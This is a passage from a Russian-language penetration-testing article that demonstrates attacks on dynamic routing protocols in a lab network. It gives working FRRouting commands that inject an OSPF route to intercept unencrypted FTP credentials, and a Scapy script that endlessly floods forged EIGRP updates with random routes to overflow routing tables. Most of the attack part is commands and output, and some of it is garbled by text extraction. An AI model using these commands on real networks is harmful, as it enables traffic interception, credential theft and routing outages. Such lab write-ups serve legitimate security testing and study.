sudo sysctl -w net.ipv4.ip\_forward=1

Запускаем демон frr.

```
systemctl start frr
```


Feb 18 20:49:02 kali frrinit.sh[293]: Started watchfrr. Feb 18 20:49:02 kali systemd[1]: Started FRRouting.

Состояние демона FRRouting

С помощью команды vtysh попадаем в панель управления виртуальным мар-Шрутизатором FRRouting.



Вход в панель управления

### ВИРТУАЛЬНАЯ ЛАБОРАТОРИЯ

В качестве сетевого полигона для практического разбора атак выступят сети, изображенные на схемах ниже.



### Сеть с использованием EIGRP



### <u> IP-адресация полигона</u>

В контексте атаки на OSPF я рассмотрю инъекцию маршрута с перехватом трафика. Что касается EIGRP — разберем разрушительную атаку с переполнением таблицы маршрутизации (чтобы не демонстрировать одну и ту же атаку и рассмотреть два варианта нападения). OSPF можно атаковать так же, как и EIGRP. Однако стоит учитывать, что разрушительные атаки в продакшене менее практичны. Думаю, такой сценарий будет полезен для Red Team в качестве отвлекающего маневра.

## **ROUTING NIGHTMARE**

<u>КАК ПЕНТЕСТИТЬ</u> ДИНАМИЧЕСКОЙ МАРШРУТИЗАЦИИ

### ИНЪЕКЦИЯ МАРШРУТОВ И ПЕРЕХВАТ ТРАФИКА В ДОМЕНЕ OSPF

Для успешного проведения инъекции маршрута нам необходимо подключиться к домену маршрутизации OSPF и объявить сеть. Указываем нулевую зону  $(area 0).$ 

### c01dheim@kali:~\$ sudo vtysh  $k$ ali# conf t kali(config)# router ospf kali(config-router)# network 172.20.20.50/32 area 0.0.0.0 80 111.153054932 172.20.20.50 224.0.0.22 IGMPv3 54 Membership Report / Join group 224.0.0.5 for any sources 81 111.292942348 172.20.20.50 224.0.0.22 IGMP<sub>v3</sub> 54 Membership Report / Join group 224.0.0.5 for any sources



Включаем редистрибуцию статических маршрутов с наименьшей метрикой, чтобы у внедренного маршрута была самая низкая стоимость.

### kali(config-router)# redistribute static metric 0

Анонсируем в домене OSPF статический маршрут. «Хост под IP-адресом 172.20.20.20 теперь доступен через меня - 172.20.20.50».

### kali(config)# ip route 172.20.20.20/32 eth0



Дамп трафика после инъекции в домене OSPF

Проверим таблицу маршрутизации на роутере R2.

```
R2#show ip route
Codes: L - local, C - connected, S - static, R - RIP, M - mobile, B -
BGP
D - EIGRP, EX - EIGRP external, O - OSPF, IA - OSPF inter area
N1 - OSPF NSSA external type 1, N2 - OSPF NSSA external type 2
E1 - OSPF external type 1, E2 - OSPF external type 2
i - IS-IS, su - IS-IS summary, L1 - IS-IS level-1, L2 - IS-IS level-2
ia - IS-IS inter area, * - candidate default, U - per-user static route
o - ODR, P - periodic downloaded static route, H - NHRP, l - LISP
a - application route
+ - replicated route, % - next hop override, p - overrides from PfR
Gateway of last resort is not set
10.0.0.0/8 is variably subnetted, 2 subnets, 2 masks
         10.1.1.0/24 is directly connected, GigabitEthernet0/0
\mathsf{C}10.1.1.2/32 is directly connected, GigabitEthernet0/0
172.20.0.0/16 is variably subnetted, 4 subnets, 2 masks
         172.20.20.0/24 is directly connected, GigabitEthernet0/2
\mathsf{C}0 E2
         172.20.20.20/32
[110/0] via 172.20.20.50, 00:02:27, GigabitEthernet0/2
```


Как видим, инъекция маршрута прошла успешно. Теперь маршрутизатор R2 считает, что хост по адресу 172.20.20.20 доступен через нашу атакующую машину.

Дальше попробуем с хоста DevOps подключиться к серверу FTP по адреcy 172.20.30.100.



В итоге мы смогли вклиниться между хостом и сервером FTP и перехватить незашифрованные учетные данные.



Дамп незашифрованного FIP-трафика

### ИНЪЕКЦИЯ МАРШРУТОВ И ПЕРЕПОЛНЕНИЕ ТАБЛИЦЫ **МАРШРУТИЗАЦИИ В ДОМЕНЕ EIGRP**

Для начала нужно подключиться к автономной системе EIGRP и объявить сеть.





**FTGRP** 

54 Update

138 Update

В этот раз для инъекции маршрутов EIGRP я буду использовать сетевую библиотеку Scapy.

### c0ldheim@kali:~\$ sudo scapy3

.28 138.630872530 172.20.20.50<br>.29 138.641939748 172.20.20.25

>>> from scapy.contrib.eigrp import \* # Импорт модуля для работы с заголовками протокола EIGRP >>> frame = Ether(dst="01:00:5e:00:00:0a") # Сборка кадра Ethernet с МАС-адресом назначения мультикастовой рассылки >>> ip = IP(src="172.20.20.50", dst="224.0.0.10") # Сборка IP-пакета с IP-адресом назначения мультикастовой рассылки EIGRP >>> eigrp = EIGRP(opcode=1, asn=1, seq=0, ack=0, tlvlist=[ EIGRPExtRoute(dst=RandIP(), nexthop="172.20.20.50")]) # Сборка пакета EIGRP с опцией Update >>> crafted = frame/ip/eigrp # Сборка трех слоев воедино

>>> sendp(crafted, loop=1, iface="eth0") # Зациклить бесконечную отправку собранного вредоносного пакета EIGRP

